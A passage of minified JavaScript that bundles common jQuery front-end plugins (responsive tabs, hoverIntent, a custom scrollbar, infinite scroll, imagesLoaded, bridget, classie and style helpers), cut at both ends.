e=i.find(".resp-tab-item:eq("+u+")"),o=i.find(".resp-accordion:eq("+u+")");o.append(e.html()),o.data(e.data()),d.attr("aria-controls","tab_item-"+u),u++});var f,m=0;i.find(".resp-tab-item").each(function(){$tabItem=t(this),$tabItem.attr("aria-controls","tab_item-"+m),$tabItem.attr("role","tab");var e=0;i.find(".resp-tab-content").each(function(){f=t(this),f.attr("aria-labelledby","tab_item-"+e),e++}),m++});var g=0;if(""!=h){var v=h.match(new RegExp(c+"([0-9]+)"));null!==v&&2===v.length&&(g=parseInt(v[1],10)-1,g>m&&(g=0))}t(i.find(".resp-tab-item")[g]).addClass("resp-tab-active"),e.closed===!0||"accordion"===e.closed&&!p.is(":visible")||"tabs"===e.closed&&p.is(":visible")?t(i.find(".resp-tab-content")[g]).addClass("resp-tab-content-active resp-accordion-closed"):(t(i.find(".resp-accordion")[g]).addClass("resp-tab-active"),t(i.find(".resp-tab-content")[g]).addClass("resp-tab-content-active").attr("style","display:block")),i.find("[role=tab]").each(function(){var e=t(this);e.click(function(){var e=t(this),o=e.attr("aria-controls");return e.hasClass("resp-accordion")&&e.hasClass("resp-tab-active")?(i.find(".resp-tab-content-active").slideUp("",function(){t(this).addClass("resp-accordion-closed")}),e.removeClass("resp-tab-active"),!1):(!e.hasClass("resp-tab-active")&&e.hasClass("resp-accordion")?(i.find(".resp-tab-active").removeClass("resp-tab-active"),i.find(".resp-tab-content-active").slideUp().removeClass("resp-tab-content-active resp-accordion-closed"),i.find("[aria-controls="+o+"]").addClass("resp-tab-active"),i.find(".resp-tab-content[aria-labelledby = "+o+"]").slideDown().addClass("resp-tab-content-active")):(i.find(".resp-tab-active").removeClass("resp-tab-active"),i.find(".resp-tab-content-active").removeAttr("style").removeClass("resp-tab-content-active").removeClass("resp-accordion-closed"),i.find("[aria-controls="+o+"]").addClass("resp-tab-active"),i.find(".resp-tab-content[aria-labelledby = "+o+"]").addClass("resp-tab-content-active").attr("style","display:block")),void e.trigger("tabactivate",e))})}),t(window).resize(function(){i.find(".resp-accordion-closed").removeAttr("style")})})}})}(jQuery),function(t){t.fn.hoverIntent=function(e,o,i){var n={interval:100,sensitivity:7,timeout:0};n="object"==typeof e?t.extend(n,e):t.isFunction(o)?t.extend(n,{over:e,out:o,selector:i}):t.extend(n,{over:e,out:e,selector:o});var s,r,a,l,h=function(t){s=t.pageX,r=t.pageY},p=function(e,o){return o.hoverIntent_t=clearTimeout(o.hoverIntent_t),Math.abs(a-s)+Math.abs(l-r)<n.sensitivity?(t(o).off("mousemove.hoverIntent",h),o.hoverIntent_s=1,n.over.apply(o,[e])):(a=s,l=r,o.hoverIntent_t=setTimeout(function(){p(e,o)},n.interval),void 0)},c=function(t,e){return e.hoverIntent_t=clearTimeout(e.hoverIntent_t),e.hoverIntent_s=0,n.out.apply(e,[t])},d=function(e){var o=jQuery.extend({},e),i=this;i.hoverIntent_t&&(i.hoverIntent_t=clearTimeout(i.hoverIntent_t)),"mouseenter"==e.type?(a=o.pageX,l=o.pageY,t(i).on("mousemove.hoverIntent",h),1!=i.hoverIntent_s&&(i.hoverIntent_t=setTimeout(function(){p(o,i)},n.interval))):(t(i).off("mousemove.hoverIntent",h),1==i.hoverIntent_s&&(i.hoverIntent_t=setTimeout(function(){c(o,i)},n.timeout)))};return this.on({"mouseenter.hoverIntent":d,"mouseleave.hoverIntent":d},n.selector)}}(jQuery),function(t,e,o){"use strict";function i(e){if(c.webkit&&!e)return{height:0,width:0};if(!c.data.outer){var o={border:"none","box-sizing":"content-box",height:"200px",margin:"0",padding:"0",width:"200px"};c.data.inner=t("<div>").css(t.extend({},o)),c.data.outer=t("<div>").css(t.extend({left:"-1000px",overflow:"scroll",position:"fixed",top:"-1000px",direction:"ltr"},o)).append(c.data.inner).appendTo("body")}return c.data.outer.scrollLeft(1e3).scrollTop(1e3),{height:Math.ceil(c.data.outer.offset().top-c.data.inner.offset().top||0),width:Math.ceil(c.data.outer.offset().left-c.data.inner.offset().left||0)}}function n(o,i){return t(e).on({"blur.scrollbar":function(){t(e).add("body").off(".scrollbar"),o&&o()},"dragstart.scrollbar":function(t){return t.preventDefault(),!1},"mouseup.scrollbar":function(){t(e).add("body").off(".scrollbar"),o&&o()}}),t("body").on({"selectstart.scrollbar":function(t){return t.preventDefault(),!1}}),i&&i.preventDefault(),!1}function s(){var t=i(!0);return!(t.height||t.width)}function r(t){var e=t.originalEvent;return e.axis&&e.axis===e.HORIZONTAL_AXIS?!1:e.wheelDeltaX?!1:!0}var a=!1,l=1,h="px",p=!1,c={data:{},macosx:-1!==o.navigator.platform.toLowerCase().indexOf("mac"),mobile:/Android|webOS|iPhone|iPad|iPod|BlackBerry/i.test(o.navigator.userAgent),overlay:null,scroll:null,scrolls:[],webkit:/WebKit/.test(o.navigator.userAgent),log:a?function(e,i){var n=e;i&&"string"!=typeof e&&(n=[],t.each(e,function(t,e){n.push('"'+t+'": '+e)}),n=n.join(", ")),o.console&&o.console.log?o.console.log(n):alert(n)}:function(){}},d={autoScrollSize:!0,autoUpdate:!0,debug:!1,disableBodyScroll:!1,duration:200,ignoreMobile:!0,ignoreOverlay:!0,scrollStep:30,showArrows:!1,stepScrolling:!0,type:"simple",scrollx:null,scrolly:null,onDestroy:null,onInit:null,onScroll:null,onUpdate:null},u=function(e,n){p=t("body").hasClass("rtl"),c.scroll||(c.log("Init jQuery Scrollbar v0.2.5"),c.overlay=s(),c.scroll=i(),g(),t(o).resize(function(){var t=!1;if(c.scroll&&(c.scroll.height||c.scroll.width)){var e=i();(e.height!=c.scroll.height||e.width!=c.scroll.width)&&(c.scroll=e,t=!0)}g(t)})),this.container=e,this.options=t.extend({},d,o.jQueryScrollbarOptions||{}),this.scrollTo=null,this.scrollx={},this.scrolly={},this.init(n)
};u.prototype={destroy:function(){if(this.wrapper){var o=this.container.scrollLeft(),i=this.container.scrollTop();this.container.insertBefore(this.wrapper).css({height:"",margin:""}).removeClass("scroll-content").removeClass("scroll-scrollx_visible").removeClass("scroll-scrolly_visible").off(".scrollbar").scrollLeft(o).scrollTop(i),this.scrollx.scrollbar.removeClass("scroll-scrollx_visible").find("div").andSelf().off(".scrollbar"),this.scrolly.scrollbar.removeClass("scroll-scrolly_visible").find("div").andSelf().off(".scrollbar"),this.wrapper.remove(),t(e).add("body").off(".scrollbar"),t.isFunction(this.options.onDestroy)&&this.options.onDestroy.apply(this,[this.container])}},getScrollbar:function(e){var o=this.options["scroll"+e],i={advanced:'<div class="scroll-element_corner"></div><div class="scroll-arrow scroll-arrow_less"></div><div class="scroll-arrow scroll-arrow_more"></div><div class="scroll-element_outer">    <div class="scroll-element_size"></div>    <div class="scroll-element_inner-wrapper">        <div class="scroll-element_inner scroll-element_track">            <div class="scroll-element_inner-bottom"></div>        </div>    </div>    <div class="scroll-bar">        <div class="scroll-bar_body">            <div class="scroll-bar_body-inner"></div>        </div>        <div class="scroll-bar_bottom"></div>        <div class="scroll-bar_center"></div>    </div></div>',simple:'<div class="scroll-element_outer">    <div class="scroll-element_size"></div>    <div class="scroll-element_track"></div>    <div class="scroll-bar"></div></div>'},n=i[this.options.type]?this.options.type:"advanced";return o=o?"string"==typeof o?t(o).appendTo(this.wrapper):t(o):t("<div>").addClass("scroll-element").html(i[n]).appendTo(this.wrapper),this.options.showArrows&&o.addClass("scroll-element_arrows_visible"),o.addClass("scroll-"+e)},init:function(o){var i=this,s=this.container,a=this.containerWrapper||s,d=t.extend(this.options,o||{}),u={x:this.scrollx,y:this.scrolly},f=this.wrapper,m={scrollLeft:s.scrollLeft(),scrollTop:s.scrollTop()};if(c.mobile&&d.ignoreMobile||c.overlay&&d.ignoreOverlay||c.macosx&&!c.webkit)return!1;if(f)a.css(p?{height:"","margin-bottom":-1*c.scroll.height+h,"margin-left":-1*c.scroll.width+h}:{height:"","margin-bottom":-1*c.scroll.height+h,"margin-right":-1*c.scroll.width+h});else{if(this.wrapper=f=t("<div>").addClass("scroll-wrapper").addClass(s.attr("class")).css("position","absolute"==s.css("position")?"absolute":"relative").insertBefore(s).append(s),s.is("textarea")&&(this.containerWrapper=a=t("<div>").insertBefore(s).append(s),f.addClass("scroll-textarea")),a.addClass("scroll-content").css(p?{height:"","margin-bottom":-1*c.scroll.height+h,"margin-left":-1*c.scroll.width+h}:{height:"","margin-bottom":-1*c.scroll.height+h,"margin-right":-1*c.scroll.width+h}),s.on("scroll.scrollbar",function(){t.isFunction(d.onScroll)&&d.onScroll.call(i,{maxScroll:u.y.maxScrollOffset,scroll:s.scrollTop(),size:u.y.size,visible:u.y.visible},{maxScroll:u.x.maxScrollOffset,scroll:s.scrollLeft(),size:u.x.size,visible:u.x.visible}),u.x.isVisible&&u.x.scroller.css(p?"right":"left",s.scrollLeft()*u.x.kx+h),u.y.isVisible&&u.y.scroller.css("top",s.scrollTop()*u.y.kx+h)}),f.on("scroll",function(){f.scrollTop(0).scrollLeft(0)}),d.disableBodyScroll){var g=function(t){r(t)?u.y.isVisible&&u.y.mousewheel(t):u.x.isVisible&&u.x.mousewheel(t)};f.on({"MozMousePixelScroll.scrollbar":g,"mousewheel.scrollbar":g}),c.mobile&&f.on("touchstart.scrollbar",function(o){var i=o.originalEvent.touches&&o.originalEvent.touches[0]||o,n={pageX:i.pageX,pageY:i.pageY};if(p)var r={right:s.scrollLeft(),top:s.scrollTop()};else var r={left:s.scrollLeft(),top:s.scrollTop()};t(e).on({"touchmove.scrollbar":function(t){var e=t.originalEvent.targetTouches&&t.originalEvent.targetTouches[0]||t;s.scrollLeft(p?r.right:r.left+n.pageX-e.pageX),s.scrollTop(r.top+n.pageY-e.pageY),t.preventDefault()},"touchend.scrollbar":function(){t(e).off(".scrollbar")}})})}t.isFunction(d.onInit)&&d.onInit.apply(this,[s])}t.each(u,function(o,a){var h=null,c=1,f="x"==o?"scrollLeft":"scrollTop",m=d.scrollStep,g=function(){var t=s[f]();s[f](t+m),1==c&&t+m>=v&&(t=s[f]()),-1==c&&v>=t+m&&(t=s[f]()),s[f]()==t&&h&&h()},v=0;a.scrollbar||(a.scrollbar=i.getScrollbar(o),a.scroller=a.scrollbar.find(".scroll-bar"),a.mousewheel=function(t){if(!a.isVisible||"x"==o&&r(t))return!0;if("y"==o&&!r(t))return u.x.mousewheel(t),!0;var e=-1*t.originalEvent.wheelDelta||t.originalEvent.detail,n=a.size-a.visible-a.offset;return 0>=v&&0>e||v>=n&&e>0||(v+=e,0>v&&(v=0),v>n&&(v=n),i.scrollTo=i.scrollTo||{},i.scrollTo[f]=v,setTimeout(function(){i.scrollTo&&(s.stop().animate(i.scrollTo,240,"linear",function(){v=s[f]()}),i.scrollTo=null)},1)),t.preventDefault(),!1},a.scrollbar.on({"MozMousePixelScroll.scrollbar":a.mousewheel,"mousewheel.scrollbar":a.mousewheel,"mouseenter.scrollbar":function(){v=s[f]()}}),a.scrollbar.find(".scroll-arrow, .scroll-element_track").on("mousedown.scrollbar",function(e){if(e.which!=l)return!0;c=1;var r={eventOffset:e["x"==o?"pageX":"pageY"],maxScrollValue:a.size-a.visible-a.offset,scrollbarOffset:a.scroller.offset()["x"==o?p?"right":"left":"top"],scrollbarSize:a.scroller["x"==o?"outerWidth":"outerHeight"]()},u=0,y=0;return t(this).hasClass("scroll-arrow")?(c=t(this).hasClass("scroll-arrow_more")?1:-1,m=d.scrollStep*c,v=c>0?r.maxScrollValue:0):(c=r.eventOffset>r.scrollbarOffset+r.scrollbarSize?1:r.eventOffset<r.scrollbarOffset?-1:0,m=Math.round(.75*a.visible)*c,v=r.eventOffset-r.scrollbarOffset-(d.stepScrolling?1==c?r.scrollbarSize:0:Math.round(r.scrollbarSize/2)),v=s[f]()+v/a.kx),i.scrollTo=i.scrollTo||{},i.scrollTo[f]=d.stepScrolling?s[f]()+m:v,d.stepScrolling&&(h=function(){v=s[f](),clearInterval(y),clearTimeout(u),u=0,y=0},u=setTimeout(function(){y=setInterval(g,40)},d.duration+100)),setTimeout(function(){i.scrollTo&&(s.animate(i.scrollTo,d.duration),i.scrollTo=null)},1),n(h,e)}),a.scroller.on("mousedown.scrollbar",function(i){if(i.which!=l)return!0;var r=i["x"==o?"pageX":"pageY"],h=s[f]();return a.scrollbar.addClass("scroll-draggable"),t(e).on("mousemove.scrollbar",function(t){var e=parseInt((t["x"==o?"pageX":"pageY"]-r)/a.kx,10);s[f](h+e)}),n(function(){a.scrollbar.removeClass("scroll-draggable"),v=s[f]()},i)}))}),t.each(u,function(t,e){var o="scroll-scroll"+t+"_visible",i="x"==t?u.y:u.x;e.scrollbar.removeClass(o),i.scrollbar.removeClass(o),a.removeClass(o)}),t.each(u,function(e,o){t.extend(o,"x"==e?{offset:parseInt(s.css(p?"right":"left"),10)||0,size:s.prop("scrollWidth"),visible:f.width()}:{offset:parseInt(s.css("top"),10)||0,size:s.prop("scrollHeight"),visible:f.height()})});var v=function(e,o){var i="scroll-scroll"+e+"_visible",n="x"==e?u.y:u.x,r=parseInt(s.css("x"==e?p?"right":"left":"top"),10)||0,l=o.size,d=o.visible+r;o.isVisible=l-d>1,o.isVisible?(o.scrollbar.addClass(i),n.scrollbar.addClass(i),a.addClass(i)):(o.scrollbar.removeClass(i),n.scrollbar.removeClass(i),a.removeClass(i)),"y"==e&&(o.isVisible||o.size<o.visible)&&a.css("height",d+c.scroll.height+h),(u.x.size!=s.prop("scrollWidth")||u.y.size!=s.prop("scrollHeight")||u.x.visible!=f.width()||u.y.visible!=f.height()||u.x.offset!=(parseInt(s.css(p?"right":"left"),10)||0)||u.y.offset!=(parseInt(s.css("top"),10)||0))&&(t.each(u,function(e,o){t.extend(o,"x"==e?{offset:parseInt(s.css(p?"right":"left"),10)||0,size:s.prop("scrollWidth"),visible:f.width()}:{offset:parseInt(s.css("top"),10)||0,size:s.prop("scrollHeight"),visible:f.height()})}),v("x"==e?"y":"x",n))};t.each(u,v),t.isFunction(d.onUpdate)&&d.onUpdate.apply(this,[s]),t.each(u,function(t,e){var o="x"==t?p?"right":"left":"top",i="x"==t?"outerWidth":"outerHeight",n="x"==t?"width":"height",r=parseInt(s.css(o),10)||0,a=e.size,l=e.visible+r,c=e.scrollbar.find(".scroll-element_size");c=c[i]()+(parseInt(c.css(o),10)||0),d.autoScrollSize&&(e.scrollbarSize=parseInt(c*l/a,10),e.scroller.css(n,e.scrollbarSize+h)),e.scrollbarSize=e.scroller[i](),e.kx=(c-e.scrollbarSize)/(a-l)||1,e.maxScrollOffset=a-l}),s.scrollLeft(m.scrollLeft).scrollTop(m.scrollTop).trigger("scroll")}},t.fn.scrollbar=function(e,o){var i=this;return"get"===e&&(i=null),this.each(function(){var n=t(this);if(n.hasClass("scroll-wrapper")||"body"==n.get(0).nodeName)return!0;var s=n.data("scrollbar");if(s){if("get"===e)return i=s,!1;var r="string"==typeof e&&s[e]?e:"init";if(s[r].apply(s,t.isArray(o)?o:[]),"destroy"===e)for(n.removeData("scrollbar");t.inArray(s,c.scrolls)>=0;)c.scrolls.splice(t.inArray(s,c.scrolls),1)}else"string"!=typeof e&&(s=new u(n,e),n.data("scrollbar",s),c.scrolls.push(s));return!0}),i},t.fn.scrollbar.options=d,o.angular&&!function(t){var e=t.module("jQueryScrollbar",[]);e.directive("jqueryScrollbar",function(){return{link:function(t,e){e.scrollbar(t.options).on("$destroy",function(){e.scrollbar("destroy")})},restring:"AC",scope:{options:"=jqueryScrollbar"}}})}(o.angular);var f=0,m=0,g=function(t){var e,o,i,n,s,r,l;for(e=0;e<c.scrolls.length;e++)n=c.scrolls[e],o=n.container,i=n.options,s=n.wrapper,r=n.scrollx,l=n.scrolly,(t||i.autoUpdate&&s&&s.is(":visible")&&(o.prop("scrollWidth")!=r.size||o.prop("scrollHeight")!=l.size||s.width()!=r.visible||s.height()!=l.visible))&&(n.init(),a&&(c.log({scrollHeight:o.prop("scrollHeight")+":"+n.scrolly.size,scrollWidth:o.prop("scrollWidth")+":"+n.scrollx.size,visibleHeight:s.height()+":"+n.scrolly.visible,visibleWidth:s.width()+":"+n.scrollx.visible},!0),m++));a&&m>10?(c.log("Scroll updates exceed 10"),g=function(){}):(clearTimeout(f),f=setTimeout(g,300))}}(jQuery,document,window),function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(t,e){"use strict";t.infinitescroll=function(e,o,i){this.element=t(i),this._create(e,o)||(this.failed=!0)},t.infinitescroll.defaults={loading:{finished:e,finishedMsg:"<em>Congratulations, you've reached the end of the internet.</em>",img:"[data-uri]",msg:null,msgText:"<em>Loading the next set of posts...</em>",selector:null,speed:"fast",start:e},state:{isDuringAjax:!1,isInvalidPage:!1,isDestroyed:!1,isDone:!1,isPaused:!1,isBeyondMaxPage:!1,currPage:1},debug:!1,behavior:e,binder:t(window),nextSelector:"div.navigation a:first",navSelector:"div.navigation",contentSelector:null,extraScrollPx:150,itemSelector:"div.post",animate:!1,pathParse:e,dataType:"html",appendCallback:!0,bufferPx:40,errorCallback:function(){},infid:0,pixelsFromNavToBottom:e,path:e,prefill:!1,maxPage:e},t.infinitescroll.prototype={_binding:function(t){var o=this,i=o.options;return i.v="2.0b2.120520",i.behavior&&this["_binding_"+i.behavior]!==e?void this["_binding_"+i.behavior].call(this):"bind"!==t&&"unbind"!==t?(this._debug("Binding value  "+t+" not valid"),!1):("unbind"===t?this.options.binder.unbind("smartscroll.infscr."+o.options.infid):this.options.binder[t]("smartscroll.infscr."+o.options.infid,function(){o.scroll()}),void this._debug("Binding",t))},_create:function(o,i){var n=t.extend(!0,{},t.infinitescroll.defaults,o);this.options=n;var s=t(window),r=this;if(!r._validate(o))return!1;var a=t(n.nextSelector).attr("href");if(!a)return this._debug("Navigation selector not found"),!1;n.path=n.path||this._determinepath(a),n.contentSelector=n.contentSelector||this.element,n.loading.selector=n.loading.selector||n.contentSelector,n.loading.msg=n.loading.msg||t('<div id="infscr-loading"><img alt="Loading..." src="'+n.loading.img+'" /><div>'+n.loading.msgText+"</div></div>"),(new Image).src=n.loading.img,n.pixelsFromNavToBottom===e&&(n.pixelsFromNavToBottom=t(document).height()-t(n.navSelector).offset().top,this._debug("pixelsFromNavToBottom: "+n.pixelsFromNavToBottom));var l=this;return n.loading.start=n.loading.start||function(){t(n.navSelector).hide(),n.loading.msg.appendTo(n.loading.selector).show(n.loading.speed,t.proxy(function(){this.beginAjax(n)},l))},n.loading.finished=n.loading.finished||function(){n.state.isBeyondMaxPage||n.loading.msg.fadeOut(n.loading.speed)},n.callback=function(o,r,a){n.behavior&&o["_callback_"+n.behavior]!==e&&o["_callback_"+n.behavior].call(t(n.contentSelector)[0],r,a),i&&i.call(t(n.contentSelector)[0],r,n,a),n.prefill&&s.bind("resize.infinite-scroll",o._prefill)},o.debug&&(!Function.prototype.bind||"object"!=typeof console&&"function"!=typeof console||"object"!=typeof console.log||["log","info","warn","error","assert","dir","clear","profile","profileEnd"].forEach(function(t){console[t]=this.call(console[t],console)},Function.prototype.bind)),this._setup(),n.prefill&&this._prefill(),!0},_prefill:function(){function e(){return t(o.options.contentSelector).height()<=i.height()}var o=this,i=t(window);this._prefill=function(){e()&&o.scroll(),i.bind("resize.infinite-scroll",function(){e()&&(i.unbind("resize.infinite-scroll"),o.scroll())})},this._prefill()},_debug:function(){!0===this.options.debug&&("undefined"!=typeof console&&"function"==typeof console.log?console.log(1===Array.prototype.slice.call(arguments).length&&"string"==typeof Array.prototype.slice.call(arguments)[0]?Array.prototype.slice.call(arguments).toString():Array.prototype.slice.call(arguments)):Function.prototype.bind||"undefined"==typeof console||"object"!=typeof console.log||Function.prototype.call.call(console.log,console,Array.prototype.slice.call(arguments)))},_determinepath:function(t){var o=this.options;if(o.behavior&&this["_determinepath_"+o.behavior]!==e)return this["_determinepath_"+o.behavior].call(this,t);if(o.pathParse)return this._debug("pathParse manual"),o.pathParse(t,this.options.state.currPage+1);if(t.match(/^(.*?)\b2\b(.*?$)/))t=t.match(/^(.*?)\b2\b(.*?$)/).slice(1);else if(t.match(/^(.*?)2(.*?$)/)){if(t.match(/^(.*?page=)2(\/.*|$)/))return t=t.match(/^(.*?page=)2(\/.*|$)/).slice(1);t=t.match(/^(.*?)2(.*?$)/).slice(1)}else{if(t.match(/^(.*?page=)1(\/.*|$)/))return t=t.match(/^(.*?page=)1(\/.*|$)/).slice(1);this._debug("Sorry, we couldn't parse your Next (Previous Posts) URL. Verify your the css selector points to the correct A tag. If you still get this error: yell, scream, and kindly ask for help at infinite-scroll.com."),o.state.isInvalidPage=!0}return this._debug("determinePath",t),t},_error:function(t){var o=this.options;return o.behavior&&this["_error_"+o.behavior]!==e?void this["_error_"+o.behavior].call(this,t):("destroy"!==t&&"end"!==t&&(t="unknown"),this._debug("Error",t),("end"===t||o.state.isBeyondMaxPage)&&this._showdonemsg(),o.state.isDone=!0,o.state.currPage=1,o.state.isPaused=!1,o.state.isBeyondMaxPage=!1,void this._binding("unbind"))},_loadcallback:function(o,i,n){var s,r=this.options,a=this.options.callback,l=r.state.isDone?"done":r.appendCallback?"append":"no-append";if(r.behavior&&this["_loadcallback_"+r.behavior]!==e)return void this["_loadcallback_"+r.behavior].call(this,o,i);switch(l){case"done":return this._showdonemsg(),!1;case"no-append":if("html"===r.dataType&&(i="<div>"+i+"</div>",i=t(i).find(r.itemSelector)),0===i.length)return this._error("end");break;case"append":var h=o.children();if(0===h.length)return this._error("end");for(s=document.createDocumentFragment();o[0].firstChild;)s.appendChild(o[0].firstChild);this._debug("contentSelector",t(r.contentSelector)[0]),t(r.contentSelector)[0].appendChild(s),i=h.get()}if(r.loading.finished.call(t(r.contentSelector)[0],r),r.animate){var p=t(window).scrollTop()+t(r.loading.msg).height()+r.extraScrollPx+"px";t("html,body").animate({scrollTop:p},800,function(){r.state.isDuringAjax=!1})}r.animate||(r.state.isDuringAjax=!1),a(this,i,n),r.prefill&&this._prefill()},_nearbottom:function(){var o=this.options,i=0+t(document).height()-o.binder.scrollTop()-t(window).height();return o.behavior&&this["_nearbottom_"+o.behavior]!==e?this["_nearbottom_"+o.behavior].call(this):(this._debug("math:",i,o.pixelsFromNavToBottom),i-o.bufferPx<o.pixelsFromNavToBottom)},_pausing:function(t){var o=this.options;if(o.behavior&&this["_pausing_"+o.behavior]!==e)return void this["_pausing_"+o.behavior].call(this,t);switch("pause"!==t&&"resume"!==t&&null!==t&&this._debug("Invalid argument. Toggling pause value instead"),t=!t||"pause"!==t&&"resume"!==t?"toggle":t){case"pause":o.state.isPaused=!0;break;case"resume":o.state.isPaused=!1;break;case"toggle":o.state.isPaused=!o.state.isPaused}return this._debug("Paused",o.state.isPaused),!1},_setup:function(){var t=this.options;return t.behavior&&this["_setup_"+t.behavior]!==e?void this["_setup_"+t.behavior].call(this):(this._binding("bind"),!1)},_showdonemsg:function(){var o=this.options;return o.behavior&&this["_showdonemsg_"+o.behavior]!==e?void this["_showdonemsg_"+o.behavior].call(this):(o.loading.msg.find("img").hide().parent().find("div").html(o.loading.finishedMsg).animate({opacity:1},2e3,function(){t(this).parent().fadeOut(o.loading.speed)}),void o.errorCallback.call(t(o.contentSelector)[0],"done"))},_validate:function(e){for(var o in e)if(o.indexOf&&o.indexOf("Selector")>-1&&0===t(e[o]).length)return this._debug("Your "+o+" found no elements."),!1;return!0},bind:function(){this._binding("bind")},destroy:function(){return this.options.state.isDestroyed=!0,this.options.loading.finished(),this._error("destroy")},pause:function(){this._pausing("pause")},resume:function(){this._pausing("resume")},beginAjax:function(o){var i,n,s,r,a=this,l=o.path;if(o.state.currPage++,o.maxPage!==e&&o.state.currPage>o.maxPage)return o.state.isBeyondMaxPage=!0,void this.destroy();switch(i=t(t(o.contentSelector).is("table, tbody")?"<tbody/>":"<div/>"),n="function"==typeof l?l(o.state.currPage):l.join(o.state.currPage),a._debug("heading into ajax",n),s="html"===o.dataType||"json"===o.dataType?o.dataType:"html+callback",o.appendCallback&&"html"===o.dataType&&(s+="+callback"),s){case"html+callback":a._debug("Using HTML via .load() method"),i.load(n+" "+o.itemSelector,e,function(t){a._loadcallback(i,t,n)});break;case"html":a._debug("Using "+s.toUpperCase()+" via $.ajax() method"),t.ajax({url:n,dataType:o.dataType,complete:function(t,e){r="undefined"!=typeof t.isResolved?t.isResolved():"success"===e||"notmodified"===e,r?a._loadcallback(i,t.responseText,n):a._error("end")}});break;case"json":a._debug("Using "+s.toUpperCase()+" via $.ajax() method"),t.ajax({dataType:"json",type:"GET",url:n,success:function(t,s,l){if(r="undefined"!=typeof l.isResolved?l.isResolved():"success"===s||"notmodified"===s,o.appendCallback)if(o.template!==e){var h=o.template(t);i.append(h),r?a._loadcallback(i,h):a._error("end")}else a._debug("template must be defined."),a._error("end");else r?a._loadcallback(i,t,n):a._error("end")},error:function(){a._debug("JSON ajax request failed."),a._error("end")}})}},retrieve:function(o){o=o||null;var i=this,n=i.options;return n.behavior&&this["retrieve_"+n.behavior]!==e?void this["retrieve_"+n.behavior].call(this,o):n.state.isDestroyed?(this._debug("Instance is destroyed"),!1):(n.state.isDuringAjax=!0,void n.loading.start.call(t(n.contentSelector)[0],n))},scroll:function(){var t=this.options,o=t.state;return t.behavior&&this["scroll_"+t.behavior]!==e?void this["scroll_"+t.behavior].call(this):void(o.isDuringAjax||o.isInvalidPage||o.isDone||o.isDestroyed||o.isPaused||this._nearbottom()&&this.retrieve())},toggle:function(){this._pausing()},unbind:function(){this._binding("unbind")},update:function(e){t.isPlainObject(e)&&(this.options=t.extend(!0,this.options,e))}},t.fn.infinitescroll=function(e,o){var i=typeof e;switch(i){case"string":var n=Array.prototype.slice.call(arguments,1);this.each(function(){var o=t.data(this,"infinitescroll");return o&&t.isFunction(o[e])&&"_"!==e.charAt(0)?void o[e].apply(o,n):!1});break;case"object":this.each(function(){var i=t.data(this,"infinitescroll");i?i.update(e):(i=new t.infinitescroll(e,o,this),i.failed||t.data(this,"infinitescroll",i))})}return this};var o,i=t.event;i.special.smartscroll={setup:function(){t(this).bind("scroll",i.special.smartscroll.handler)},teardown:function(){t(this).unbind("scroll",i.special.smartscroll.handler)},handler:function(e,i){var n=this,s=arguments;e.type="smartscroll",o&&clearTimeout(o),o=setTimeout(function(){t(n).trigger("smartscroll",s)},"execAsap"===i?0:100)}},t.fn.smartscroll=function(t){return t?this.bind("smartscroll",t):this.trigger("smartscroll",["execAsap"])}}),function(t){t.fn.imagesLoaded=function(e){function o(){"undefined"!=typeof e&&e.call(n,s)}function i(e){e.target.src!==a&&-1===t.inArray(this,l)&&(l.push(this),--r<=0&&(setTimeout(o),s.unbind(".imagesLoaded",i)))}var n=this,s=n.find("img").add(n.filter("img")),r=s.length,a="[data-uri]",l=[];return r||o(),s.bind("load.imagesLoaded error.imagesLoaded",i).each(function(){var t=this.src;this.src=a,this.src=t}),n}}(jQuery),function(t){function e(){}function o(t){function o(e){e.prototype.option||(e.prototype.option=function(e){t.isPlainObject(e)&&(this.options=t.extend(!0,this.options,e))})}function n(e,o){t.fn[e]=function(n){if("string"==typeof n){for(var r=i.call(arguments,1),a=0,l=this.length;l>a;a++){var h=this[a],p=t.data(h,e);if(p)if(t.isFunction(p[n])&&"_"!==n.charAt(0)){var c=p[n].apply(p,r);if(void 0!==c)return c}else s("no such method '"+n+"' for "+e+" instance");else s("cannot call methods on "+e+" prior to initialization; attempted to call '"+n+"'")}return this}return this.each(function(){var i=t.data(this,e);i?(i.option(n),i._init()):(i=new o(this,n),t.data(this,e,i))})}}if(t){var s="undefined"==typeof console?e:function(t){console.error(t)};return t.bridget=function(t,e){o(e),n(t,e)},t.bridget}}var i=Array.prototype.slice;"function"==typeof define&&define.amd?define("jquery-bridget/jquery.bridget",["jquery"],o):o(t.jQuery)}(window),function(t){function e(t){return new RegExp("(^|\\s+)"+t+"(\\s+|$)")
}function o(t,e){var o=i(t,e)?s:n;o(t,e)}var i,n,s;"classList"in document.documentElement?(i=function(t,e){return t.classList.contains(e)},n=function(t,e){t.classList.add(e)},s=function(t,e){t.classList.remove(e)}):(i=function(t,o){return e(o).test(t.className)},n=function(t,e){i(t,e)||(t.className=t.className+" "+e)},s=function(t,o){t.className=t.className.replace(e(o)," ")});var r={hasClass:i,addClass:n,removeClass:s,toggleClass:o,has:i,add:n,remove:s,toggle:o};"function"==typeof define&&define.amd?define("classie/classie",r):t.classie=r}(window),function(t){function e(t){if(t){if("string"==typeof i[t])return t;t=t.charAt(0).toUpperCase()+t.slice(1);for(var e,n=0,s=o.length;s>n;n++)if(e=o[n]+t,"string"==typeof i[e])return e}}var o="Webkit Moz ms Ms O".split(" "),i=document.documentElement.style;"function"==typeof define&&define.amd?define("get-style-property/get-style-property",[],function(){return e}):"object"==typeof exports?module.exports=e:t.getStyleProperty=e}(window),function(t){function e(t){var e=parseFloat(t),o=-1===t.indexOf("%")&&!isNaN(e);return o&&e}function o(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0,o=r.length;o>e;e++){var i=r[e];t[i]=0}return t}function i(t){function i(t){if("string"==typeof t&&(t=document.querySelector(t)),t&&"object"==typeof t&&t.nodeType){var i=s(t);if("none"===i.display)return o();var n={};n.width=t.offsetWidth,n.height=t.offsetHeight;for(var p=n.isBorderBox=!(!h||!i[h]||"border-box"!==i[h]),c=0,d=r.length;d>c;c++){var u=r[c],f=i[u];f=a(t,f);var m=parseFloat(f);n[u]=isNaN(m)?0:m}var g=n.paddingLeft+n.paddingRight,v=n.paddingTop+n.paddingBottom,y=n.marginLeft+n.marginRight,w=n.marginTop+n.marginBottom,b=n.borderLeftWidth+n.borderRightWidth,x=n.borderTopWidth+n.borderBottomWidth,z=p&&l,C=e(i.width);C!==!1&&(n.width=C+(z?0:g+b));var S=e(i.height);return 